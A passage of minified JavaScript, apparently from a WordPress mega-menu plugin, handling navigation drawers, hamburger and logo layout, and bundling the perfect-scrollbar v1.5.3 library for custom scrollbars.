F(t){X(t)?z(t):function(t){if(t){t.classList.remove("gm-hidden"),t.classList.add("gm-navigation-drawer--open"),setTimeout((function(){t.classList.add("gm-navigation-drawer--delay")}),420);var e=document.querySelector(".gm-navbar");e&&e.classList.add("gm-drawer--open");var n=t.classList.contains("gm-second-nav-drawer")?M:j;n&&setTimeout((function(){n.classList.add("is-active")}),450)}}(t)}function B(t){var e=document.querySelector(".gm-main-menu-wrapper"),n=document.querySelector(".gm-second-nav-drawer"),r=Object(f.f)(L.mobileWidth),o=parseInt(L.header.style,10);t&&t.classList.contains("gm-hidden")&&r&&setTimeout((function(){t.classList.remove("gm-hidden")}),100),e&&5!==o&&3!==o&&(r?e.classList.remove("d-flex"):e.classList.add("d-flex")),n&&(r?n.classList.remove("d-flex"):n.classList.add("d-flex"))}function U(t){if(t&&Object(f.f)(L.mobileWidth)){var e=t.querySelector(".gm-burger");if(e){var n=document.querySelector(".gm-navbar");if(n){var r=n.querySelector(".gm-wrapper > .gm-toolbar"),o=n.querySelector(".gm-wrapper > .gm-inner"),i=document.querySelector("#wpadminbar"),a=0,u=0,c=0,l=0,s=0,d=0;if(i&&(c=(c=parseInt(window.getComputedStyle(i,null).height))||0),r){a=(a=parseInt(window.getComputedStyle(r,null).height))||0;var p=Object(f.d)(r).top-window.pageYOffset-c;p<1&&(a+p<1?a=0:a+=p)}o&&(u=(u=parseInt(window.getComputedStyle(o,null).height))||20,(d=Object(f.d)(o).top-window.pageYOffset-c)<1&&(L.mobileIndependentCssHamburgerFloat?u+d<0-u?u=0:u+=d:u+d<0-u&&(u=0)));var v=parseInt(window.getComputedStyle(e,null).height);v=v||20;var h=parseInt(window.getComputedStyle(e,null).width);h=h||20,l=v<8||!v?8:v,s=L.hamburgerIconPaddingMobile?2*L.hamburgerIconPaddingMobile:0,(s=L.hamburgerIconMobileBorderWidth?2*L.hamburgerIconMobileBorderWidth+s:s)>0&&(l-=s),l<8&&(l=v);var m=a+((u-l)/2|0);if(L.mobileIndependentCssHamburgerFloat?d<0-v?(m=8,e.classList.add("gm-burger--float")):e.classList.remove("gm-burger--float"):d<0&&(m+=d),s>0&&(m-=s/2|0),m>window.innerHeight)setTimeout((function(){U(t)}),504);else{e.style.marginTop=m+"px";var g=document.querySelector(".gm-navbar .gm-inner .gm-container");g&&("offcanvasSlideLeft"!==L.mobileNavDrawerOpenType&&"offcanvasSlideSlide"!==L.mobileNavDrawerOpenType||(g.style.paddingLeft=h+8+"px"),"offcanvasSlideRight"!==L.mobileNavDrawerOpenType&&"offcanvasSlideSlideRight"!==L.mobileNavDrawerOpenType||(g.style.paddingRight=h+8+"px"))}}}}else{var y=document.querySelector(".gm-navbar .gm-inner .gm-container");y&&(y.style.paddingLeft=null,y.style.paddingRight=null)}}function $(){var t=document.querySelector(".gm-navbar .gm-logo > a");if(!t)return null;var e=document.querySelector(".gm-navbar .gm-menu-actions-wrapper"),n=document.querySelector(".gm-navigation-drawer .gm-burger"),r=document.querySelector(".gm-navbar .gm-container"),o=0,i=Object(f.f)(L.mobileWidth);if(e&&L.forceLogoCentering&&2===L.header.style&&"center"===L.header.align&&!i&&(o=Math.floor(e.offsetWidth/2)+o+32,r&&o>0&&o<Math.floor(r.clientWidth/2)))return"right"===L.minimalisticMenuSideIconPosition?t.style.marginLeft="".concat(o,"px"):t.style.marginLeft="-".concat(o,"px"),!0;if(!L.forceLogoCenteringMobile||"center"!==L.mobileLogoPosition)return!1;if(!i)return t.style.marginLeft=null,!1;var a=0;return n&&(a+=10),e&&(a=Math.floor(e.offsetWidth/2)+a+32,r&&a>0&&a<Math.floor(r.clientWidth/2)&&("right"===L.mobileSideIconPosition?t.style.marginLeft="".concat(a,"px"):t.style.marginLeft="-".concat(a,"px"))),!0}function K(){var t,e=parseInt(L.header.style,10);function n(){r(),Object(f.f)(L.mobileWidth)||2!==e?!Object(f.f)(L.mobileWidth)&&1===e&&L.secondSidebarMenuEnable?F(O):F(E):F(A)}function r(){if(2===e&&!L.minimalisticMenuMaxHeight&&!Object(f.f)(L.mobileWidth)){var t=document.querySelector(".gm-navbar > .gm-wrapper"),n=document.querySelector(".gm-main-menu-wrapper"),r=document.querySelector(".gm-dropdown-overlay");if(!t||!n)return!1;var o=t.clientHeight+t.getBoundingClientRect().top;o=!o||o<1?0:o,n.style.height="calc( 100vh - ".concat(o,"px )"),n.style.top="".concat(o,"px"),r&&(r.style.height="calc( 100vh - ".concat(o,"px )"),r.style.top="".concat(o,"px"))}if(1===e&&!L.secondSidebarMenuMaxHeight&&!Object(f.f)(L.mobileWidth)){var i=document.querySelector(".gm-navbar > .gm-wrapper"),a=document.querySelector(".gm-second-nav-drawer"),u=document.querySelector(".gm-dropdown-overlay");if(!i||!a)return!1;var c=i.clientHeight+i.getBoundingClientRect().top;c=!c||c<1?0:c,a.style.height="calc( 100vh - ".concat(c,"px )"),a.style.top="".concat(c,"px"),u&&(u.style.height="calc( 100vh - ".concat(c,"px )"),u.style.top="".concat(c,"px"))}return!1}if(window.addEventListener("resize",s.a.debounce((function(){Object(f.f)(L.mobileWidth)||2===L.header.style||null===document.querySelector(".gm-nav-content-wrapper")||Object(f.i)(".gm-nav-content-wrapper")}),310)),j&&j.addEventListener("click",n),T&&T.addEventListener("click",n),M&&M.addEventListener("click",n),k&&k.addEventListener("click",n),2===e&&L.minimalisticMenuShowCloseButton){var o=document.querySelector(".gm-menu-btn-close-drawer");o&&o.addEventListener("click",n)}if(2===e&&L.minimalisticMenuFullscreen){var i=document.querySelector(".gm-fullscreen-close");i&&i.addEventListener("click",n)}if(1===e&&L.secondSidebarMenuEnable&&L.secondSidebarMenuMaxHeight){var a=document.querySelector(".gm-fullscreen-close");a&&a.addEventListener("click",n)}Object(f.f)(L.mobileWidth)&&L.mobilePreventAutoclose||document.addEventListener("click",(function(t){t.target.closest(".gm-menu-btn, .gm-menu-btn-second, .gm-burger, .gm-custom-hamburger")||"click"!==t.type||t.target.closest(".gm-caret, .gm-dropdown-menu-title")||t.target.closest(".gm-anchor")||t.target.closest(".gm-menu-item")||t.target.closest(".gm-navbar, .gm-navigation-drawer, .gm-main-menu-wrapper, .gm-second-nav-drawer")||(z(A),z(O),z(E))})),window.addEventListener("resize",s.a.debounce((function(){B(E),U(E),Object(f.f)(L.mobileWidth)||z(E),r(),$()}),310)),(t=E)&&t.querySelectorAll(".gm-anchor").forEach((function(e){e.addEventListener("click",(function(){this.classList.contains("gm-dropdown-toggle")||z(t)}))})),window.addEventListener("scroll",s.a.debounce((function(){U(E),r(),$()}),200)),r()}function G(t,e,n){(n=n||!1)&&function(){var t=document.querySelector(".gm-navbar"),e=document.querySelector(".gm-navigation-drawer"),n=document.querySelector(".gm-main-menu-wrapper"),r=document.querySelector(".gm-second-nav-drawer"),o=document.querySelector(".gm-nav-content-wrapper"),i=document.querySelector("#wpadminbar");if(o)return"";o||Object(f.j)(document.body,"div","class","gm-nav-content-wrapper"),e&&document.body.prepend(e),n&&2===L.header.style&&document.body.prepend(n),r&&1===L.header.style&&document.body.prepend(r),t&&document.body.prepend(t),null!==i&&document.body.prepend(i)}(),B(t),U(t),$(),setTimeout((function(){U(t)}),180),t&&t.classList.add("gm-navigation-drawer--".concat(e))}var V=function(t){return!(!t||!t.classList.contains("gm-expanding--open"))};function Q(t){t&&t.classList.add("gm-expanding--open");var e=Y.sidebarExpandingMenuAnimationDuration?parseInt(Y.sidebarExpandingMenuAnimationDuration):300;setTimeout((function(){t.classList.add("gm-animation-end")}),e+20),D&&setTimeout((function(){D.classList.add("is-active")}),e+20)}function Z(t){var e=Y.sidebarExpandingMenuAnimationDuration?parseInt(Y.sidebarExpandingMenuAnimationDuration):300;D&&setTimeout((function(){D.classList.remove("is-active")}),e+20),V(t)&&(t.classList.remove("gm-expanding--open"),t.classList.remove("gm-animation-end"))}function J(t){"width"===t.propertyName&&(t.target.classList.contains("gm-expanding--open")?t.target.classList.add("gm-animation-end"):t.target.classList.remove("gm-animation-end"))}function tt(){if(5===parseInt(Y.header.style,10)){var t,e=Y.sidebarExpandingMenuCssHamburgerType?Y.sidebarExpandingMenuCssHamburgerType:"hamburger--squeeze";D&&D.classList.add(e),Y.sidebarExpandingMenuOpenOnHover&&(N.addEventListener("mouseenter",(function(t){Q(N)}),!1),N.addEventListener("mouseleave",(function(t){Z(N)}),!1)),document.addEventListener("click",(function(t){t.target.closest(".gm-menu-btn--expanded")||null===t.target.closest(".gm-navbar, .gm-navbar-nav, .gm-main-menu-wrapper")&&Z(N)})),document.addEventListener("click",(function(t){var e;t.target.closest(".gm-menu-btn--expanded")&&(V(e=N)?Z(e):Q(e))})),(t=document.querySelector(".gm-navbar"))&&t.addEventListener("transitionend",J),window.addEventListener("resize",s.a.debounce((function(){Z(N)}),750))}}function et(){var t=this.querySelector(".attachment-menu-thumb");t.style.top="".concat(this.offsetTop,"px"),t.style.opacity="1",this.style.position="static"}function nt(){this.querySelector(".attachment-menu-thumb").style.opacity="0",this.style.position=""}var rt=n(197),ot=n.n(rt);
/*!
 * perfect-scrollbar v1.5.3
 * Copyright 2021 Hyunje Jun, MDBootstrap and Contributors
 * Licensed under MIT
 */
function it(t){return getComputedStyle(t)}function at(t,e){for(var n in e){var r=e[n];"number"==typeof r&&(r+="px"),t.style[n]=r}return t}function ut(t){var e=document.createElement("div");return e.className=t,e}n(94);var ct="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function lt(t,e){if(!ct)throw new Error("No element matching method supported");return ct.call(t,e)}function st(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function ft(t,e){return Array.prototype.filter.call(t.children,(function(t){return lt(t,e)}))}var dt=function(t){return"ps__thumb-"+t},pt=function(t){return"ps__rail-"+t},vt="ps__child--consume",ht="ps--focus",mt="ps--clicking",gt=function(t){return"ps--active-"+t},yt=function(t){return"ps--scrolling-"+t},bt={x:null,y:null};function wt(t,e){var n=t.element.classList,r=yt(e);n.contains(r)?clearTimeout(bt[e]):n.add(r)}function _t(t,e){bt[e]=setTimeout((function(){return t.isAlive&&t.element.classList.remove(yt(e))}),t.settings.scrollingThreshold)}var St=function(t){this.element=t,this.handlers={}},xt={isEmpty:{configurable:!0}};St.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},St.prototype.unbind=function(t,e){var n=this;this.handlers[t]=this.handlers[t].filter((function(r){return!(!e||r===e)||(n.element.removeEventListener(t,r,!1),!1)}))},St.prototype.unbindAll=function(){for(var t in this.handlers)this.unbind(t)},xt.isEmpty.get=function(){var t=this;return Object.keys(this.handlers).every((function(e){return 0===t.handlers[e].length}))},Object.defineProperties(St.prototype,xt);var Lt=function(){this.eventElements=[]};function Et(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function At(t,e,n,r,o){var i;if(void 0===r&&(r=!0),void 0===o&&(o=!1),"top"===e)i=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");i=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(t,e,n,r,o){var i=n[0],a=n[1],u=n[2],c=n[3],l=n[4],s=n[5];void 0===r&&(r=!0),void 0===o&&(o=!1);var f=t.element;t.reach[c]=null,f[u]<1&&(t.reach[c]="start"),f[u]>t[i]-t[a]-1&&(t.reach[c]="end"),e&&(f.dispatchEvent(Et("ps-scroll-"+c)),e<0?f.dispatchEvent(Et("ps-scroll-"+l)):e>0&&f.dispatchEvent(Et("ps-scroll-"+s)),r&&function(t,e){wt(t,e),_t(t,e)}(t,c)),t.reach[c]&&(e||o)&&f.dispatchEvent(Et("ps-"+c+"-reach-"+t.reach[c]))}(t,n,i,r,o)}function Ot(t){return parseInt(t,10)||0}Lt.prototype.eventElement=function(t){var e=this.eventElements.filter((function(e){return e.element===t}))[0];return e||(e=new St(t),this.eventElements.push(e)),e},Lt.prototype.bind=function(t,e,n){this.eventElement(t).bind(e,n)},Lt.prototype.unbind=function(t,e,n){var r=this.eventElement(t);r.unbind(e,n),r.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(r),1)},Lt.prototype.unbindAll=function(){this.eventElements.forEach((function(t){return t.unbindAll()})),this.eventElements=[]},Lt.prototype.once=function(t,e,n){var r=this.eventElement(t),o=function(t){r.unbind(e,o),n(t)};r.bind(e,o)};var jt={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>0||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function Tt(t){var e=t.element,n=Math.floor(e.scrollTop),r=e.getBoundingClientRect();t.containerWidth=Math.round(r.width),t.containerHeight=Math.round(r.height),t.contentWidth=e.scrollWidth,t.contentHeight=e.scrollHeight,e.contains(t.scrollbarXRail)||(ft(e,pt("x")).forEach((function(t){return st(t)})),e.appendChild(t.scrollbarXRail)),e.contains(t.scrollbarYRail)||(ft(e,pt("y")).forEach((function(t){return st(t)})),e.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=Mt(t,Ot(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=Ot((t.negativeScrollAdjustment+e.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=Mt(t,Ot(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=Ot(n*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),function(t,e){var n={width:e.railXWidth},r=Math.floor(t.scrollTop);e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:n.left=t.scrollLeft,e.isScrollbarXUsingBottom?n.bottom=e.scrollbarXBottom-r:n.top=e.scrollbarXTop+r,at(e.scrollbarXRail,n);var o={top:r,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?o.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth-9:o.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?o.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:o.left=e.scrollbarYLeft+t.scrollLeft,at(e.scrollbarYRail,o),at(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),at(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(e,t),t.scrollbarXActive?e.classList.add(gt("x")):(e.classList.remove(gt("x")),t.scrollbarXWidth=0,t.scrollbarXLeft=0,e.scrollLeft=!0===t.isRtl?t.contentWidth:0),t.scrollbarYActive?e.classList.add(gt("y")):(e.classList.remove(gt("y")),t.scrollbarYHeight=0,t.scrollbarYTop=0,e.scrollTop=0)}function Mt(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}function kt(t,e){var n=e[0],r=e[1],o=e[2],i=e[3],a=e[4],u=e[5],c=e[6],l=e[7],s=e[8],f=t.element,d=null,p=null,v=null;function h(e){e.touches&&e.touches[0]&&(e[o]=e.touches[0].pageY),f[c]=d+v*(e[o]-p),wt(t,l),Tt(t),e.stopPropagation(),e.type.startsWith("touch")&&e.changedTouches.length>1&&e.preventDefault()}function m(){_t(t,l),t[s].classList.remove(mt),t.event.unbind(t.ownerDocument,"mousemove",h)}function g(e,a){d=f[c],a&&e.touches&&(e[o]=e.touches[0].pageY),p=e[o],v=(t[r]-t[n])/(t[i]-t[u]),a?t.event.bind(t.ownerDocument,"touchmove",h):(t.event.bind(t.ownerDocument,"mousemove",h),t.event.once(t.ownerDocument,"mouseup",m),e.preventDefault()),t[s].classList.add(mt),e.stopPropagation()}t.event.bind(t[a],"mousedown",(function(t){g(t)})),t.event.bind(t[a],"touchstart",(function(t){g(t,!0)}))}var qt={"click-rail":function(t){t.element,t.event.bind(t.scrollbarY,"mousedown",(function(t){return t.stopPropagation()})),t.event.bind(t.scrollbarYRail,"mousedown",(function(e){var n=e.pageY-window.pageYOffset-t.scrollbarYRail.getBoundingClientRect().top>t.scrollbarYTop?1:-1;t.element.scrollTop+=n*t.containerHeight,Tt(t),e.stopPropagation()})),t.event.bind(t.scrollbarX,"mousedown",(function(t){return t.stopPropagation()})),t.event.bind(t.scrollbarXRail,"mousedown",(function(e){var n=e.pageX-window.pageXOffset-t.scrollbarXRail.getBoundingClientRect().left>t.scrollbarXLeft?1:-1;t.element.scrollLeft+=n*t.containerWidth,Tt(t),e.stopPropagation()}))},"drag-thumb":function(t){kt(t,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),kt(t,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(t){var e=t.element;t.event.bind(t.ownerDocument,"keydown",(function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(lt(e,":hover")||lt(t.scrollbarX,":focus")||lt(t.scrollbarY,":focus"))){var r,o=document.activeElement?document.activeElement:t.ownerDocument.activeElement;if(o){if("IFRAME"===o.tagName)o=o.contentDocument.activeElement;else for(;o.shadowRoot;)o=o.shadowRoot.activeElement;if(lt(r=o,"input,[contenteditable]")||lt(r,"select,[contenteditable]")||lt(r,"textarea,[contenteditable]")||lt(r,"button,[contenteditable]"))return}var i=0,a=0;switch(n.which){case 37:i=n.metaKey?-t.contentWidth:n.altKey?-t.containerWidth:-30;break;case 38:a=n.metaKey?t.contentHeight:n.altKey?t.containerHeight:30;break;case 39:i=n.metaKey?t.contentWidth:n.altKey?t.containerWidth:30;break;case 40:a=n.metaKey?-t.contentHeight:n.altKey?-t.containerHeight:-30;break;case 32:a=n.shiftKey?t.containerHeight:-t.containerHeight;break;case 33:a=t.containerHeight;break;case 34:a=-t.containerHeight;break;case 36:a=t.contentHeight;break;case 35:a=-t.contentHeight;break;default:return}t.settings.suppressScrollX&&0!==i||t.settings.suppressScrollY&&0!==a||(e.scrollTop-=a,e.scrollLeft+=i,Tt(t),function(n,r){var o=Math.floor(e.scrollTop);if(0===n){if(!t.scrollbarYActive)return!1;if(0===o&&r>0||o>=t.contentHeight-t.containerHeight&&r<0)return!t.settings.wheelPropagation}var i=e.scrollLeft;if(0===r){if(!t.scrollbarXActive)return!1;if(0===i&&n<0||i>=t.contentWidth-t.containerWidth&&n>0)return!t.settings.wheelPropagation}return!0}(i,a)&&n.preventDefault())}}))},wheel:function(t){var e=t.element;function n(n){var r=function(t){var e=t.deltaX,n=-1*t.deltaY;return void 0!==e&&void 0!==n||(e=-1*t.wheelDeltaX/6,n=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,n*=10),e!=e&&n!=n&&(e=0,n=t.wheelDelta),t.shiftKey?[-n,-e]:[e,n]}(n),o=r[0],i=r[1];if(!function(t,n,r){if(!jt.isWebKit&&e.querySelector("select:focus"))return!0;if(!e.contains(t))return!1;for(var o=t;o&&o!==e;){if(o.classList.contains(vt))return!0;var i=it(o);if(r&&i.overflowY.match(/(scroll|auto)/)){var a=o.scrollHeight-o.clientHeight;if(a>0&&(o.scrollTop>0&&r<0||o.scrollTop<a&&r>0))return!0}if(n&&i.overflowX.match(/(scroll|auto)/)){var u=o.scrollWidth-o.clientWidth;if(u>0&&(o.scrollLeft>0&&n<0||o.scrollLeft<u&&n>0))return!0}o=o.parentNode}return!1}(n.target,o,i)){var a=!1;t.settings.useBothWheelAxes?t.scrollbarYActive&&!t.scrollbarXActive?(i?e.scrollTop-=i*t.settings.wheelSpeed:e.scrollTop+=o*t.settings.wheelSpeed,a=!0):t.scrollbarXActive&&!t.scrollbarYActive&&(o?e.scrollLeft+=o*t.settings.wheelSpeed:e.scrollLeft-=i*t.settings.wheelSpeed,a=!0):(e.scrollTop-=i*t.settings.wheelSpeed,e.scrollLeft+=o*t.settings.wheelSpeed),Tt(t),(a=a||function(n,r){var o=Math.floor(e.scrollTop),i=0===e.scrollTop,a=o+e.offsetHeight===e.scrollHeight,u=0===e.scrollLeft,c=e.scrollLeft+e.offsetWidth===e.scrollWidth;return!(Math.abs(r)>Math.abs(n)?i||a:u||c)||!t.settings.wheelPropagation}(o,i))&&!n.ctrlKey&&(n.stopPropagation(),n.preventDefault())}}void 0!==window.onwheel?t.event.bind(e,"wheel",n):void 0!==window.onmousewheel&&t.event.bind(e,"mousewheel",n)},touch:function(t){if(jt.supportsTouch||jt.supportsIePointer){var e=t.element,n={},r=0,o={},i=null;jt.supportsTouch?(t.event.bind(e,"touchstart",l),t.event.bind(e,"touchmove",s),t.event.bind(e,"touchend",f)):jt.supportsIePointer&&(window.PointerEvent?(t.event.bind(e,"pointerdown",l),t.event.bind(e,"pointermove",s),t.event.bind(e,"pointerup",f)):window.MSPointerEvent&&(t.event.bind(e,"MSPointerDown",l),t.event.bind(e,"MSPointerMove",s),t.event.bind(e,"MSPointerUp",f)))}function a(n,r){e.scrollTop-=r,e.scrollLeft-=n,Tt(t)}function u(t){return t.targetTouches?t.targetTouches[0]:t}function c(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function l(t){if(c(t)){var e=u(t);n.pageX=e.pageX,n.pageY=e.pageY,r=(new Date).getTime(),null!==i&&clearInterval(i)}}function s(i){if(c(i)){var l=u(i),s={pageX:l.pageX,pageY:l.pageY},f=s.pageX-n.pageX,d=s.pageY-n.pageY;if(function(t,n,r){if(!e.contains(t))return!1;for(var o=t;o&&o!==e;){if(o.classList.contains(vt))return!0;var i=it(o);if(r&&i.overflowY.match(/(scroll|auto)/)){var a=o.scrollHeight-o.clientHeight;if(a>0&&(o.scrollTop>0&&r<0||o.scrollTop<a&&r>0))return!0}if(n&&i.overflowX.match(/(scroll|auto)/)){var u=o.scrollWidth-o.clientWidth;if(u>0&&(o.scrollLeft>0&&n<0||o.scrollLeft<u&&n>0))return!0}o=o.parentNode}return!1}(i.target,f,d))return;a(f,d),n=s;var p=(new Date).getTime(),v=p-r;v>0&&(o.x=f/v,o.y=d/v,r=p),function(n,r){var o=Math.floor(e.scrollTop),i=e.scrollLeft,a=Math.abs(n),u=Math.abs(r);if(u>a){if(r<0&&o===t.contentHeight-t.containerHeight||r>0&&0===o)return 0===window.scrollY&&r>0&&jt.isChrome}else if(a>u&&(n<0&&i===t.contentWidth-t.containerWidth||n>0&&0===i))return!0;return!0}(f,d)&&i.preventDefault()}}function f(){t.settings.swipeEasing&&(clearInterval(i),i=setInterval((function(){t.isInitialized?clearInterval(i):o.x||o.y?Math.abs(o.x)<.01&&Math.abs(o.y)<.01?clearInterval(i):t.element?(a(30*o.x,30*o.y),o.x*=.8,o.y*=.8):clearInterval(i):clearInterval(i)}),10))}}},It=function(t,e){var n=this;if(void 0===e&&(e={}),"string"==typeof t&&(t=document.querySelector(t)),!t||!t.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var r in this.element=t,t.classList.add("ps"),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},e)this.settings[r]=e[r];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o,i,a=function(){return t.classList.add(ht)},u=function(){return t.classList.remove(ht)};this.isRtl="rtl"===it(t).direction,!0===this.isRtl&&t.classList.add("ps__rtl"),this.isNegativeScroll=(i=t.scrollLeft,t.scrollLeft=-1,o=t.scrollLeft<0,t.scrollLeft=i,o),this.negativeScrollAdjustment=this.isNegativeScroll?t.scrollWidth-t.clientWidth:0,this.event=new Lt,this.ownerDocument=t.ownerDocument||document,this.scrollbarXRail=ut(pt("x")),t.appendChild(this.scrollbarXRail),this.scrollbarX=ut(dt("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",a),this.event.bind(this.scrollbarX,"blur",u),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=it(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=Ot(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=Ot(c.borderLeftWidth)+Ot(c.borderRightWidth),at(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=Ot(c.marginLeft)+Ot(c.marginRight),at(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=ut(pt("y")),t.appendChild(this.scrollbarYRail),this.scrollbarY=ut(dt("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",a),this.event.bind(this.scrollbarY,"blur",u),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var l=it(this.scrollbarYRail);this.scrollbarYRight=parseInt(l.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=Ot(l.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(t){var e=it(t);return Ot(e.width)+Ot(e.paddingLeft)+Ot(e.paddingRight)+Ot(e.borderLeftWidth)+Ot(e.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=Ot(l.borderTopWidth)+Ot(l.borderBottomWidth),at(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=Ot(l.marginTop)+Ot(l.marginBottom),at(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:t.scrollLeft<=0?"start":t.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:t.scrollTop<=0?"start":t.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach((function(t){return qt[t](n)})),this.lastScrollTop=Math.floor(t.scrollTop),this.lastScrollLeft=t.scrollLeft,this.event.bind(this.element,"scroll",(function(t){return n.onScroll(t)})),Tt(this)};It.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,at(this.scrollbarXRail,{display:"block"}),at(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=Ot(it(this.scrollbarXRail).marginLeft)+Ot(it(this.scrollbarXRail).marginRight),this.railYMarginHeight=Ot(it(this.scrollbarYRail).marginTop)+Ot(it(this.scrollbarYRail).marginBottom),at(this.scrollbarXRail,{display:"none"}),at(this.scrollbarYRail,{display:"none"}),Tt(this),At(this,"top",0,!1,!0),At(this,"left",0,!1,!0),at(this.scrollbarXRail,{display:""}),at(this.scrollbarYRail,{display:""}))},It.prototype.onScroll=function(t){this.isAlive&&(Tt(this),At(this,"top",this.element.scrollTop-this.lastScrollTop),At(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},It.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),st(this.scrollbarX),st(this.scrollbarY),st(this.scrollbarXRail),st(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},It.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter((function(t){return!t.match(/^ps([-_].+|)$/)})).join(" ")};var Wt=It;function Ht(t){var e=!1,n=parseInt(t.header.style,10);return 2!==n&&3!==n&&5!==n||(e=!0),e}function Rt(t){var e=document.querySelector("body.elementor-editor-active"),n=document.querySelector(".gm-toolbar"),r=null===n?0:n.offsetHeight,o=parseInt(t.headerHeight,10),i=parseInt(t.mobileHeaderHeight,10),a=o+r,u=document.querySelector(".gm-padding"),c=t.header.toolbar,l=i+r;if("string"==typeof c&&(c="true"===c),Object(f.f)(t.mobileWidth)&&t.header&&t.hideToolbarOnMobile&&(l=i),!t.overlap&&c||e){var 